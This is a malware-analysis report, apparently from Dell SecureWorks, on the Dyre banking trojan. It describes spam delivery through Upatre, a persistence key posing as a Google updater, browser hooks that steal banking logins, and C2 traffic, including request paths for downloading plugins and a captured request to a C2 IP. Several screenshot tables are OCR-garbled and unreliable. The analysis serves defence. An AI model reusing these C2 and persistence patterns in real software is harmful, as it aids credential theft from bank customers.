Dyre campaigns (see Figure 1). As of this publication, Dyre has targeted more than 242 financial institutions.



*Figure 1. Distribution of active Dyre campaigns observed by CTU researchers as of this publication. (Source: Dell SecureWorks)*

## *Malware distribution vector*

Dyre is downloaded and installed on compromised systems by the Upatre downloader trojan, which is distributed through spam emails sent by the Cutwail botnet and at least two other spam botnets. The emails contain Upatre as an embedded malware executable in a ZIP attachment (see Figure 2) or as a malicious URL. In both instances, user interaction is required to compromise the targeted system. Dyre campaigns use different lures, such as impersonating FedEx invoices, electronic faxes, and payroll or financial documents.

| run.payroll.invoice@adp.ca &<br>To: Lagrance en anno<br>ADP Payroll Invoice                                                                                                                                                                                                                                                                                             |                    |        | July 11, 2014 8:11 PM<br><b>Hide Details</b> | "INTERNAL FAX" <fax@domain.com><br/>To: pal@company.com<br/>Subject: You have received a new fax</fax@domain.com>                                      |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------|--------|----------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                                                                                                                                                                                                                                                                         | 1 Attachment, 9 KB | Sava v | Quick Look                                   | You have received fax from EPSON39934481 at company.com                                                                                                |
| Your ADP Payroll invoice is attached for your review. If you have any questions regarding this<br>invoice, please contact your ADP service team at the number provided on the invoice for assistance.<br>Thank you for choosing ADP Payroll.<br>Important: Please do not respond to this message. It comes from an unattended mailbox.<br>ь<br>Invoice8759126.zia.r9.KB |                    |        |                                              | Scan date: Nov 25, 2014<br>Number of page(s): 03<br>Resolution: 400x400 DPI<br>Name: fax979142840.pdf<br>Attached file is scanned image in PDF format. |

*Figure 2. Spam email lure samples dropping Dyre via Upatre downloader as an attachment. (Source: Dell SecureWorks)*

# **Architecture**The Dyre malware is packed and obfuscated in multiple layers, and it is divided into two modules: the dropper and the main DLL module. The DLL module is stored in two distinct resources named payload32 and payload64, which Dyre activates on 32-bit or 64-bit Windows platforms, respectively. The malware drops a slightly modified copy of itself, using a random filename like "tlBTyLNuJkruXja.exe," in the C:\Windows folder (see Figure 3). When Dyre launches this file, malicious code is injected into svchost.exe.

| <b>RewINDOWS</b>                            |                         |        |                        |                    |                        |
|---------------------------------------------|-------------------------|--------|------------------------|--------------------|------------------------|
| Edit<br>Favorites<br>Fåe<br>View<br>Tools   | Help                    |        |                        |                    |                        |
| Back - C - B C Search C Folders             | 画                       |        |                        |                    |                        |
| Address C CAWINDOWS                         |                         |        |                        |                    | $\vee$ $\Box$ $\infty$ |
| $\times$<br>Folders                         | Name A                  |        | Size Type              | Date Modified      | n                      |
| ×<br>$\boxplus$ $\subseteq$ Local Disk (C:) | <b>B</b> setupapi       | 43218  | Text Document          | 9/3/2012 7:07 PM   |                        |
| Cill Documents and Settin                   | setuperr<br>Þ           | 0 KB   | Text Document          | 3/26/2009 9:45 PM  |                        |
| Ei Ca Perl                                  | setuplog                | 803 KB | Text Document          | 3/26/2009 4:29 PM  |                        |
| <b>B C</b> Program Files                    | Soap Bubbles            | 65 KB  | Bitmap Image           | 8/23/2001 4:30 PM  |                        |
| B C Python27                                | Sti_Trace               | 0 KB   | Text Document          | 3/26/2009 9:49 PM  |                        |
| <b>ED</b> Tools                             | <b>System</b>           | 1 KB   | Configuration Settings | 3/26/2009 9:46 PM  |                        |
| <b>BU WINDOWS</b>                           | E tabletoc              | 2 KB   | Text Document          | 3/26/2009 5:04 PM  |                        |
| addins                                      | TASKNAN                 | 15 KB  | Application            | 8/23/2001 4:30 PM  |                        |
| AppPatch                                    | <b>CONTYLINUE PLATE</b> | 376 KB | Application            | 12/9/2014 12:35 AM |                        |
| assembly                                    | $E$ tsoc                | 16 KB  | Text Document          | 3/26/2009 5:04 PM  |                        |

*Figure 3. Default location for dropped Dyre files. (Source: Dell SecureWorks)*

For persistence, Dyre registers as a system service under "Google Update Service" by adding an HKLM\SYSTEM\ControlSet001\Services\googleupdate registry key (see Figure 4).

| <b>N' Registry Editor</b>                                                                                                                                                                                                     |               |                                                                                                               |                                                                                            | $ \Box$ $\times$                                                                                                                                          |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------|---------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------|
| File Edit View Favorites Help                                                                                                                                                                                                 |               |                                                                                                               |                                                                                            |                                                                                                                                                           |
| <b>E El Floydsk</b><br><b>Ell FitMor</b><br><b>Fs</b> Rec<br><b>Rdsk</b><br>gameenum<br>googleupdate<br>$\Box$ God<br><b>Ill</b> helpsyc<br><b>HidServ</b><br><b>Thidusb</b><br><b>in</b> hon<br>$\Box$ HTTP<br>G-C HTTPFiker | v             | Name<br>ab (Default)<br>b DisplayName<br>ErrorControl<br>ab ImagePath<br>ObjectName<br><b>副Start</b><br>题Type | Type<br>REG SZ<br>REG SZ<br>REG DWORD<br>REG EXPAND SZ<br>REG SZ<br>REG_DWORD<br>REG DWORD | Data<br>(value not set)<br>Google Update Service<br>0x00000001 (1)<br>C:\\WINDOWS\t\BTyLNuJkruXja.exe<br>LocalSystem<br>0x00000002 (2)<br>0x00000010 (16) |
|                                                                                                                                                                                                                               | $\rightarrow$ |                                                                                                               |                                                                                            |                                                                                                                                                           |
| My Computer\HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\googleupdate                                                                                                                                                     |               |                                                                                                               |                                                                                            | AB.                                                                                                                                                       |

*Figure 4. Dyre's persistence mechanism. (Source: Dell SecureWorks)*

The malware hides its base configuration file, RSA key, and other important data within the resource section of the Dyre DLL (see Figure 5).

| RT_RCDATA<br>8DXND2FU1<br>C13UWCUC4<br>1.11<br>C42C4CD36<br>5.<br>MNCNMEWN5<br>.<br>SD55D5EF3<br><b>L.</b><br>24 | General info: Type: RT_RCDATA ID: 8DXND2FU1<br>Rva: 000141C4<br>Raw: 0000EFC4<br>00009B6D<br>Size:<br>Identified as: Standard Resource |
|------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                  | Resource Ok.                                                                                                                           |

*Figure 5. Dyre resource section containing important data. (Source: Dell SecureWorks)*Dyre beacons to the hard-coded IP addresses listed in the base configuration file. The first request registers a bot on the C2 server. The malware sends the compromised system's operating system information to the C2 server and continues beaconing requests.

Dyre's web inject engine uses a slightly different approach than other banking trojans. The injected process hooks code into Mozilla Firefox, Google Chrome, and Microsoft Internet Explorer, intercepting victims' credentials when they log into a bank account or other financial service. For each web browser, Dyre hooks different functions within the loaded DLLs:

- Firefox: PR\_Read and PR\_Write functions within nspr4.dll
- Chrome: ssl\_read and ssl\_write functions within chrome.dll
- Internet Explorer: functions within wininet.dll

When a victim on a compromised system visits one of the targeted banking websites and enters login credentials, Dyre intercepts the data and sends a POST request to the threat actor's drop server. The request includes cookies and browser information. The malware can also manipulate banking website content dynamically, which can be used to circumvent two-factor authentication schemes.

## **Command and control traffic**

Dyre contacts Google to check network connectivity and then submits a Session Traversal Utilities for NAT [\(STUN\)](http://en.wikipedia.org/wiki/STUN) binding request (see Figure 6). STUN allows a system located behind a network address translator (NAT) to discover a public IP address.

| No. | $-$ Time        | Source         | Destination    | Protocol Length Info |                                                                         |
|-----|-----------------|----------------|----------------|----------------------|-------------------------------------------------------------------------|
|     | 1 0.000000000   | 192.168.0.19   | 213.46.228.196 | DNS-                 | 70 Standard query Oxiloc A google.com                                   |
|     | 2 0.204722000   | 213.46.228.196 | 192.168.0.19   | CR/S                 | 166 Standard query response Ox19cc A 173.194.65.101 A 173.194.65.113 A  |
|     | 3 0.207268000   | 192.168.0.19   | 173.194.65.101 | TOP:                 | 62 exosee > http [SYN] Seq=0 Win=64240 Len=0 P6S=1460 SACK PERM=1       |
|     | 4 0.310727000   | 173.194.65.101 | 192.168.0.19   | <b>TOP</b>           | 64 http > exosee [SYN, ACK] Seq=0 Ack=1 Win=42900 Len=0 MSS=1430 SACK P |
|     | 5 0.311360000   | 192.168.0.19   | 173.194.65.101 | TOP                  | 54 exosee > http [ACK] Seq=1 Ack=1 Win=64350 Len=0                      |
|     | 6 0.311554000   | 192.168.0.19   | 173.194.65.101 | TOP                  | 54 exosee > http [FIN, ACK] Seq=1 Ack=1 Win=64350 Len=0                 |
|     | 7 0.314102000   | 192.168.0.19   | 213.46.228.196 | DNS                  | 75 Standard query Ox28cd A stun.schlund.de                              |
|     | 9 0.479224000   | 273.294.65.201 | 192.168.0.19   | TOP                  | 64 http:> exosee [FIN, ACK] Seq=1 Ack=2 Win=42899 Len=0 (ETHERNET FRAME |
|     | 9 0.479483000   | 192.168.0.19   | 173.194.65.101 | TOP                  | 54 exosee > http [ACK] Seq=2 Ack=2 Win=64350 Len=0                      |
|     | 10 0.567082000  | 213.46.228.196 | 192.168.0.19   | DNS                  | 107 Standard query response Ox20cd A 212.227.67.194 A 212.227.67.195    |
|     | 11 0.567527000  | 192.168.0.19   | 212.227.67.194 | CLASSIC-STI          | 62 Message: Binding Request                                             |
|     | 12 0.670284000  | 212.227.67.194 | 192.168.0.19   | CLASSIC-STI          | 130 Message: Banding Response                                           |
|     | 13 1.209219000  | 192.168.0.19   | 212.227.67.194 | CLASSIC-STI          | 70 Message: Bänding Request                                             |
|     | 14 1.519178000  | 192.168.0.19   | 212.227.67.194 | CLASSIC-STI          | 70 Message: Bänding Request                                             |
|     | 15 2.222291000  | 192.168.0.19   | 212.227.67.194 | CLASSIC-STI          | 70 Message: Banding Request                                             |
|     | 16 3.721627000  | 192.168.0.19   | 212.227.67.194 | <b>CLASSIC-STIL</b>  | 70 Message: Banding Request                                             |
|     | 17 6.830530000  | 192.168.0.19   | 212.227.67.194 | CLASSIC-STI          | 70 Message: Bänding Request                                             |
|     | 18 11.534619000 | 192.168.0.19   | 212.227.67.194 | CLASSIC-STL          | 70 Message: Bänding Request                                             |
|     | 19 18.362332000 | 192.168.0.19   | 212.227.67.195 | CLASSIC-STI          | 62 Message: Banding Request                                             |
|     | 20128.505782000 | 212 227 67 595 | 192.368.0.19   | <b>CLASSIC-SIL</b>   | 130 Message: Banding Response                                           |

*Figure 6. Dyre's network connectivity check and STUN requests. (Source: Dell SecureWorks)*

The STUN servers listed in Table 1 are hard-coded in the Dyre binary.

| stun1.voiceeclipse.net | stun.callwithus.com | stun.sipgate.net       |
|------------------------|---------------------|------------------------|
| stun.ekiga.net         | stun.ideasip.com    | stun.internetcalls.com |
| stun.noc.ams-ix.net    | stun.phonepower.com | stun.voip.aebc.com     |
| stun.voipbuster.com    | stun.voxgratia.org  | stun.ipshka.com        |
| stun.faktortel.com.au  | stun.iptel.org      | stun.voipstunt.com     || stunserver.org          | s1.taraba.net                                                     | s2.taraba.net                                     |
|-------------------------|-------------------------------------------------------------------|---------------------------------------------------|
| stun.l.google.com:19302 |                                                                   | stun1.l.google.com:19302 stun2.l.google.com:19302 |
|                         | stun3.l.google.com:19302 stun4.l.google.com:19302 stun.schlund.de |                                                   |
| stun.rixtelecom.se      | stun.voiparound.com                                               | numb.viagenie.ca                                  |
| stun.stunprotocol.org   | stun.2talk.co.nz                                                  |                                                   |

*Table 1. Hard-coded STUN servers.*

To hide its backend infrastructure, Dyre deploys a set of proxy servers that act as C2 servers. As shown in Figure 7, these servers are primarily located in North America and Europe. The threat actors have also implemented [additional methods](#page-6-0) to maintain control of the botnet.



*Figure 7. Geographic distribution of Dyre C2 servers. (Source: Dell SecureWorks)*

Dyre uses SSL to communicate with its C2 server. The requests use a standard structure, substituting appropriate values for the *<Campaign ID>,* <*Bot ID>, and <Architecture>* variables:```
GET /<Campaign ID>/<Bot ID>/5/cert/EXT-IP/HTTP/1.1 (Register the Bot)
GET /<Campaign ID>/<Bot ID>/0/Win_XP_32bit/1023/EXT-IP/HTTP/1.1 (Register OS of Bot)
GET /<Campaign ID>/<Bot ID>/1/FcJgUwyCWvgLPymGiJGwUkwCVcBMmiD/EXT-IP/(Send live signal)
GET /<Campaign ID>/<Bot ID>/5/httprdc/EXT-IP/HTTP/1.1 (Ask for web fakes configuration
data with target list)
GET /<Campaign ID>/<Bot ID>/5/respparser/EXT-IP/HTTP/1.1 (Request dynamic web inject
configuration)
GET /<Campaign ID>/<Bot ID>/5/twg<Architecture>/EXT-IP/HTTP/1.1 (Request grabber plugin)
GET /<Campaign ID>/<Bot ID>/5/i2p<Architecture>/EXT-IP/HTTP/1.1 (Request I2P plugin)
GET /<Campaign ID>/<Bot ID>/5/n_vnc<Architecture>/EXT-IP/HTTP/1.1 (Request VNC plugin)
GET /<Campaign ID>/<Bot ID>/5/n_tv<Architecture>/EXT-IP/HTTP/1.1 (Request TV plugin)
GET /<Campaign ID>/<Bot ID>/5/cfg_bc/EXT-IP/HTTP/1.1 (Request back connect configuration)
GET /<Campaign ID>/<Bot ID>/14/NAT/Port%20restricted%20NAT/0/EXT-IP/(NAT status)
```
Figure 8 shows a Dyre request for the configuration file identifying the list of URLs to redirect to the malicious server hosting the web fake. The C2 server's reply is encrypted with a custom encryption algorithm, and the payload is digitally signed using a 1024-bit RSA key.

| 000                                                                                                                                                                             | <b>N</b> Follow TCP Stream                                                                                                                               |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| Stream Content-                                                                                                                                                                 |                                                                                                                                                          |  |
| EXTIPADDRESS/ HTTP/1.1<br>User-Agent: Opera/9.80<br>Host: 94.23.2.19:19000                                                                                                      | GET /0512uk1/ACCNTPAY-C581E2 W512600.E24769254758A16A1F7EAA4F73533B79/5/httprdc/                                                                         |  |
| HTTP/1.1 200 OK<br>Server: Stalin<br>Content-Length: 4764                                                                                                                       |                                                                                                                                                          |  |
| $1.1.6+126.$ JA. $f0!$ S                                                                                                                                                        | . {kuL.s6EL.((u\$2.,`.?K.uy6K2#^)L.lz.W0?.<br>$+jD.X$ . ss'E - - g. . l8Ay"7.miE: C. Sw9Dq X; o. "uXe,<br>; .1+I4^.  w>Aq%T/vg.u*2.1lM3E.0r?.RLJ?L.byFz, |  |
| $\{\hat{b}$ Ry.E.qx.F0!                                                                                                                                                         | .ly.r*p.#kA1C.{8*H,hPq!.P[Bq*p.-/'Wia~H>(T&v                                                                                                             |  |
